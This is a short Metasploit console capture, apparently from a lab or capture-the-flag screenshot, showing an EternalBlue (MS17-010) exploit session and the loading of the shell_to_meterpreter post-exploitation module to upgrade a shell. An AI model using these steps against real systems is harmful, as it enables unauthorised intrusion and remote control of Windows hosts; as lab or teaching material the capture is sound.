 msf6 exploit(windows/smb/ms17_010_eternalblue) > use shell_to_meterpreter
Matching Modules
================
#  Name                                    Disclosure Date  Rank    Check  Description
-  ----                                    ---------------  ----    -----  -----------
0  post/multi/manage/shell_to_meterpreter                   normal  No     Shell to Meterpreter Upgrade
Interact with a module by name or index. For example info 0, use 0 or use post/multi/manage/shell_to_meterpreter
[*] Using post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) >